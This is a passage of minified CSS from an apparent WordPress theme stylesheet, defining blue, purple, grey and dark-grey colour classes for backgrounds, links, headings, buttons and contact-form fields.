.grve-border-hover-blue:hover { border-color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-blue input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-blue textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-blue select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-blue .wpcf7-list-item-label:before { color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-blue input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-blue textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-blue select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-blue .wpcf7-list-item-label:before { background-color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-blue input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-blue textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-blue select:focus { color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-blue input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-blue textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-blue select:focus { background-color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-blue ::-webkit-input-placeholder { color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-blue :-moz-placeholder { color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-blue ::-moz-placeholder { color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-blue :-ms-input-placeholder { color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-blue :focus::-webkit-input-placeholder { color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-blue :focus:-moz-placeholder { color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-blue :focus::-moz-placeholder { color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-blue :focus:-ms-input-placeholder { color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-blue input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-blue textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-blue select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-blue .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-blue .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-blue input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-blue textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-blue select:focus { border-color: #71CCF6; } .grve-headings-blue .grve-svg-heading-color, .grve-inner-section.grve-headings-blue .grve-svg-heading-color, .grve-column.grve-headings-blue .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-blue .grve-svg-heading-color { fill: #71CCF6; } .grve-svg-blue svg { fill: #71CCF6; } .grve-text-blue .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #71CCF6; } .grve-text-hover-blue:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #71CCF6; } .grve-btn-video .grve-svg-blue svg { fill: #71CCF6; } .grve-btn-video:hover .grve-svg-hover-blue svg { fill: #71CCF6; } #grve-theme-wrapper .has-blue-color { color: #71CCF6; } #grve-theme-wrapper .has-blue-background-color { background-color: #71CCF6; } span.grve-underline.grve-line-blue { background-image: linear-gradient(#71CCF6 0%, #71CCF6 100%); } .grve-bg-purple, #grve-theme-wrapper .grve-bg-purple, #grve-theme-wrapper .grve-bg-hover-purple:hover, #grve-theme-wrapper a.grve-bg-hover-purple:hover, #grve-theme-wrapper a .grve-bg-hover-purple:hover, #grve-theme-wrapper a:hover .grve-bg-hover-purple { background-color: #7639e2; } .grve-filter.grve-filter-style-button.grve-filter-color-purple ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-purple input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-purple input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-purple input:checked + .wpcf7-list-item-label:after { background-color: #7639e2; border-color: #7639e2; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-purple input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #7639e2; color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-purple input[type='submit']:not(.grve-custom-btn):hover { background-color: #7639e2; border-color: #7639e2; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-purple > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-purple:hover > .grve-link-wrapper a .grve-item { background-color: #7639e2; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-purple > .grve-link-wrapper a .grve-item { border-color: #7639e2; color: #7639e2; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-purple:hover > .grve-link-wrapper a .grve-item { background-color: #7639e2; border-color: #7639e2; color: #ffffff; } .grve-headings-purple h1, .grve-headings-purple h2, .grve-headings-purple h3, .grve-headings-purple h4, .grve-headings-purple h5, .grve-headings-purple h6, .grve-headings-purple .grve-heading-color, .grve-inner-section.grve-headings-purple h1, .grve-inner-section.grve-headings-purple h2, .grve-inner-section.grve-headings-purple h3, .grve-inner-section.grve-headings-purple h4, .grve-inner-section.grve-headings-purple h5, .grve-inner-section.grve-headings-purple h6, .grve-inner-section.grve-headings-purple .grve-heading-color, .grve-column.grve-headings-purple h1, .grve-column.grve-headings-purple h2, .grve-column.grve-headings-purple h3, .grve-column.grve-headings-purple h4, .grve-column.grve-headings-purple h5, .grve-column.grve-headings-purple h6, .grve-column.grve-headings-purple .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-purple h1, .grve-inner-section .grve-column-inner.grve-headings-purple h2, .grve-inner-section .grve-column-inner.grve-headings-purple h3, .grve-inner-section .grve-column-inner.grve-headings-purple h4, .grve-inner-section .grve-column-inner.grve-headings-purple h5, .grve-inner-section .grve-column-inner.grve-headings-purple h6, .grve-inner-section .grve-column-inner.grve-headings-purple .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-purple .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-purple .grve-box-title { color: #7639e2; } #grve-theme-wrapper .grve-text-purple, #grve-theme-wrapper .grve-text-hover-purple:hover, #grve-theme-wrapper a.grve-text-hover-purple:hover, #grve-theme-wrapper a .grve-text-hover-purple:hover { color: #7639e2; } .grve-link-purple a, .grve-inner-section.grve-link-purple a, .grve-column.grve-link-purple a, .grve-inner-section .grve-column-inner.grve-link-purple a, .grve-link-purple .grve-menu-element .grve-arrow, .grve-link-purple .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-purple .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-purple .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-purple .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-purple a { color: #7639e2; } .grve-link-hover-purple a:hover, .grve-inner-section.grve-link-hover-purple a:hover, .grve-column.grve-link-hover-purple a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-purple a:hover, .grve-link-hover-purple .grve-menu-element .grve-arrow:hover, .grve-link-hover-purple .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-purple .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-purple .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-purple .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-purple a:hover { color: #7639e2; } .grve-link-purple a svg path { fill: #7639e2; } .grve-link-hover-purple a:hover svg path { fill: #7639e2; } .grve-border-purple, .grve-border-hover-purple:hover { border-color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-purple input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-purple textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-purple select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-purple .wpcf7-list-item-label:before { color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-purple input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-purple textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-purple select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-purple .wpcf7-list-item-label:before { background-color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-purple input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-purple textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-purple select:focus { color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-purple input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-purple textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-purple select:focus { background-color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-purple ::-webkit-input-placeholder { color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-purple :-moz-placeholder { color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-purple ::-moz-placeholder { color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-purple :-ms-input-placeholder { color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-purple :focus::-webkit-input-placeholder { color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-purple :focus:-moz-placeholder { color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-purple :focus::-moz-placeholder { color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-purple :focus:-ms-input-placeholder { color: #7639e2; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-purple input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-purple textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-purple select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-purple .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-purple .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-purple input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-purple textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-purple select:focus { border-color: #7639e2; } .grve-headings-purple .grve-svg-heading-color, .grve-inner-section.grve-headings-purple .grve-svg-heading-color, .grve-column.grve-headings-purple .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-purple .grve-svg-heading-color { fill: #7639e2; } .grve-svg-purple svg { fill: #7639e2; } .grve-text-purple .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #7639e2; } .grve-text-hover-purple:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #7639e2; } .grve-btn-video .grve-svg-purple svg { fill: #7639e2; } .grve-btn-video:hover .grve-svg-hover-purple svg { fill: #7639e2; } #grve-theme-wrapper .has-purple-color { color: #7639e2; } #grve-theme-wrapper .has-purple-background-color { background-color: #7639e2; } span.grve-underline.grve-line-purple { background-image: linear-gradient(#7639e2 0%, #7639e2 100%); } .grve-bg-grey, #grve-theme-wrapper .grve-bg-grey, #grve-theme-wrapper .grve-bg-hover-grey:hover, #grve-theme-wrapper a.grve-bg-hover-grey:hover, #grve-theme-wrapper a .grve-bg-hover-grey:hover, #grve-theme-wrapper a:hover .grve-bg-hover-grey { background-color: #ECEFF4; } .grve-filter.grve-filter-style-button.grve-filter-color-grey ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-grey input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-grey input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-grey input:checked + .wpcf7-list-item-label:after { background-color: #ECEFF4; border-color: #ECEFF4; color: #7b7b7b; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-grey input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #ECEFF4; color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-grey input[type='submit']:not(.grve-custom-btn):hover { background-color: #ECEFF4; border-color: #ECEFF4; color: #7b7b7b; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-grey > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-grey:hover > .grve-link-wrapper a .grve-item { background-color: #ECEFF4; color: #7b7b7b; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-grey > .grve-link-wrapper a .grve-item { border-color: #ECEFF4; color: #ECEFF4; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-grey:hover > .grve-link-wrapper a .grve-item { background-color: #ECEFF4; border-color: #ECEFF4; color: #7b7b7b; } .grve-headings-grey h1, .grve-headings-grey h2, .grve-headings-grey h3, .grve-headings-grey h4, .grve-headings-grey h5, .grve-headings-grey h6, .grve-headings-grey .grve-heading-color, .grve-inner-section.grve-headings-grey h1, .grve-inner-section.grve-headings-grey h2, .grve-inner-section.grve-headings-grey h3, .grve-inner-section.grve-headings-grey h4, .grve-inner-section.grve-headings-grey h5, .grve-inner-section.grve-headings-grey h6, .grve-inner-section.grve-headings-grey .grve-heading-color, .grve-column.grve-headings-grey h1, .grve-column.grve-headings-grey h2, .grve-column.grve-headings-grey h3, .grve-column.grve-headings-grey h4, .grve-column.grve-headings-grey h5, .grve-column.grve-headings-grey h6, .grve-column.grve-headings-grey .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-grey h1, .grve-inner-section .grve-column-inner.grve-headings-grey h2, .grve-inner-section .grve-column-inner.grve-headings-grey h3, .grve-inner-section .grve-column-inner.grve-headings-grey h4, .grve-inner-section .grve-column-inner.grve-headings-grey h5, .grve-inner-section .grve-column-inner.grve-headings-grey h6, .grve-inner-section .grve-column-inner.grve-headings-grey .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-grey .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-grey .grve-box-title { color: #ECEFF4; } #grve-theme-wrapper .grve-text-grey, #grve-theme-wrapper .grve-text-hover-grey:hover, #grve-theme-wrapper a.grve-text-hover-grey:hover, #grve-theme-wrapper a .grve-text-hover-grey:hover { color: #ECEFF4; } .grve-link-grey a, .grve-inner-section.grve-link-grey a, .grve-column.grve-link-grey a, .grve-inner-section .grve-column-inner.grve-link-grey a, .grve-link-grey .grve-menu-element .grve-arrow, .grve-link-grey .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-grey .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-grey .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-grey .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-grey a { color: #ECEFF4; } .grve-link-hover-grey a:hover, .grve-inner-section.grve-link-hover-grey a:hover, .grve-column.grve-link-hover-grey a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-grey a:hover, .grve-link-hover-grey .grve-menu-element .grve-arrow:hover, .grve-link-hover-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-grey a:hover { color: #ECEFF4; } .grve-link-grey a svg path { fill: #ECEFF4; } .grve-link-hover-grey a:hover svg path { fill: #ECEFF4; } .grve-border-grey, .grve-border-hover-grey:hover { border-color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-grey input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-grey textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-grey select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-grey .wpcf7-list-item-label:before { color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-grey input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-grey textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-grey select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-grey .wpcf7-list-item-label:before { background-color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-grey input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-grey textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-grey select:focus { color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-grey input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-grey textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-grey select:focus { background-color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-grey ::-webkit-input-placeholder { color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-grey :-moz-placeholder { color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-grey ::-moz-placeholder { color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-grey :-ms-input-placeholder { color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-grey :focus::-webkit-input-placeholder { color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-grey :focus:-moz-placeholder { color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-grey :focus::-moz-placeholder { color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-grey :focus:-ms-input-placeholder { color: #ECEFF4; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-grey input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-grey textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-grey select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-grey .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-grey .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-grey input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-grey textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-grey select:focus { border-color: #ECEFF4; } .grve-headings-grey .grve-svg-heading-color, .grve-inner-section.grve-headings-grey .grve-svg-heading-color, .grve-column.grve-headings-grey .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-grey .grve-svg-heading-color { fill: #ECEFF4; } .grve-svg-grey svg { fill: #ECEFF4; } .grve-text-grey .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #ECEFF4; } .grve-text-hover-grey:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #ECEFF4; } .grve-btn-video .grve-svg-grey svg { fill: #ECEFF4; } .grve-btn-video:hover .grve-svg-hover-grey svg { fill: #ECEFF4; } #grve-theme-wrapper .has-grey-color { color: #ECEFF4; } #grve-theme-wrapper .has-grey-background-color { background-color: #ECEFF4; } span.grve-underline.grve-line-grey { background-image: linear-gradient(#ECEFF4 0%, #ECEFF4 100%); } .grve-bg-dark-grey, #grve-theme-wrapper .grve-bg-dark-grey, #grve-theme-wrapper .grve-bg-hover-dark-grey:hover, #grve-theme-wrapper a.grve-bg-hover-dark-grey:hover, #grve-theme-wrapper a .grve-bg-hover-dark-grey:hover, #grve-theme-wrapper a:hover .grve-bg-hover-dark-grey { background-color: #1D2024; } .grve-filter.grve-filter-style-button.grve-filter-color-dark-grey ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-dark-grey input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-dark-grey input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-dark-grey input:checked + .wpcf7-list-item-label:after { background-color: #1D2024; border-color: #1D2024; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-dark-grey input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #1D2024; color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-dark-grey input[type='submit']:not(.grve-custom-btn):hover { background-color: #1D2024; border-color: #1D2024; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-dark-grey > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-dark-grey:hover > .grve-link-wrapper a .grve-item { background-color: #1D2024; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-dark-grey > .grve-link-wrapper a .grve-item { border-color: #1D2024; color: #1D2024; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-dark-grey:hover > .grve-link-wrapper a .grve-item { background-color: #1D2024; border-color: #1D2024; color: #ffffff; } .grve-headings-dark-grey h1, .grve-headings-dark-grey h2, .grve-headings-dark-grey h3, .grve-headings-dark-grey h4, .grve-headings-dark-grey h5, .grve-headings-dark-grey h6, .grve-headings-dark-grey .grve-heading-color, .grve-inner-section.grve-headings-dark-grey h1, .grve-inner-section.grve-headings-dark-grey h2, .grve-inner-section.grve-headings-dark-grey h3, .grve-inner-section.grve-headings-dark-grey h4, .grve-inner-section.grve-headings-dark-grey h5, .grve-inner-section.grve-headings-dark-grey h6, .grve-inner-section.grve-headings-dark-grey .grve-heading-color, .grve-column.grve-headings-dark-grey h1, .grve-column.grve-headings-dark-grey h2, .grve-column.grve-headings-dark-grey h3, .grve-column.grve-headings-dark-grey h4, .grve-column.grve-headings-dark-grey h5, .grve-column.grve-headings-dark-grey h6, .grve-column.grve-headings-dark-grey .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-dark-grey h1, .grve-inner-section .grve-column-inner.grve-headings-dark-grey h2, .grve-inner-section .grve-column-inner.grve-headings-dark-grey h3, .grve-inner-section .grve-column-inner.grve-headings-dark-grey h4, .grve-inner-section .grve-column-inner.grve-headings-dark-grey h5, .grve-inner-section .grve-column-inner.grve-headings-dark-grey h6, .grve-inner-section .grve-column-inner.grve-headings-dark-grey .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-dark-grey .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-dark-grey .grve-box-title { color: #1D2024; } #grve-theme-wrapper .grve-text-dark-grey, #grve-theme-wrapper .grve-text-hover-dark-grey:hover, #grve-theme-wrapper a.grve-text-hover-dark-grey:hover, #grve-theme-wrapper a .grve-text-hover-dark-grey:hover { color: #1D2024; } .grve-link-dark-grey a, .grve-inner-section.grve-link-dark-grey a, .grve-column.grve-link-dark-grey a, .grve-inner-section .grve-column-inner.grve-link-dark-grey a, .grve-link-dark-grey .grve-menu-element .grve-arrow, .grve-link-dark-grey .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-dark-grey .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-dark-grey .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-dark-grey .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-dark-grey a { color: #1D2024; } .grve-link-hover-dark-grey a:hover, .grve-inner-section.grve-link-hover-dark-grey a:hover, .grve-column.grve-link-hover-dark-grey a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-dark-grey a:hover, .grve-link-hover-dark-grey .grve-menu-element .grve-arrow:hover, .grve-link-hover-dark-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-dark-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-dark-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-dark-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-dark-grey a:hover { color: #1D2024; } .grve-link-dark-grey a svg path { fill: #1D2024; } .grve-link-hover-dark-grey a:hover svg path { fill: #1D2024; } .grve-border-dark-grey, .grve-border-hover-dark-grey:hover { border-color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-dark-grey input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-dark-grey textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-dark-grey select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-dark-grey .wpcf7-list-item-label:before { color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-dark-grey input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-dark-grey textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-dark-grey select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-dark-grey .wpcf7-list-item-label:before { background-color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-dark-grey input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-dark-grey textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-dark-grey select:focus { color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-dark-grey input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-dark-grey textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-dark-grey select:focus { background-color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-dark-grey ::-webkit-input-placeholder { color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-dark-grey :-moz-placeholder { color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-dark-grey ::-moz-placeholder { color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-dark-grey :-ms-input-placeholder { color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-dark-grey :focus::-webkit-input-placeholder { color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-dark-grey :focus:-moz-placeholder { color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-dark-grey :focus::-moz-placeholder { color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-dark-grey :focus:-ms-input-placeholder { color: #1D2024; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-dark-grey input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-dark-grey textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-dark-grey select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-dark-grey .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-dark-grey .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-dark-grey input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-dark-grey textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-dark-grey select:focus { border-color: #1D2024; } .grve-headings-dark-grey .grve-svg-heading-color, .grve-inner-section.grve-headings-dark-grey .grve-svg-heading-color, .grve-column.grve-headings-dark-grey .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-dark-grey .grve-svg-heading-color { fill: #1D2024; } .grve-svg-dark-grey svg { fill: #1D2024; } .grve-text-dark-grey .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #1D2024; } .grve-text-hover-dark-grey:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #1D2024; } .grve-btn-video .grve-svg-dark-grey svg { fill: #1D2024; } .grve-btn-video:hover .grve-svg-hover-dark-grey svg { fill: #1D2024; } #grve-theme-wrapper .has-dark-grey-color { color: #1D2024; } #grve-theme-wrapper .has-dark-grey-background-color { background-color: #1D2024; } span.grve-underline.grve-line-dark-grey { background-image: linear-gradient(#1D2024 0%, #1D2024 100%); } .grve-bg-light-grey, #grve-theme-wrapper .grve-bg-light-grey, #grve-theme-wrapper .grve-bg-hover-light-grey:hover, #grve-theme-wrapper a.grve-bg-hover-light-grey:hover, #grve-theme-wrapper a .grve-bg-hover-light-grey:hover, #grve-theme-wrapper a:hover .grve-bg-hover-light-grey { background-color: #F6F7FA; } .grve-filter.grve-filter-style-button.grve-filter-color-light-grey ul li.selected, 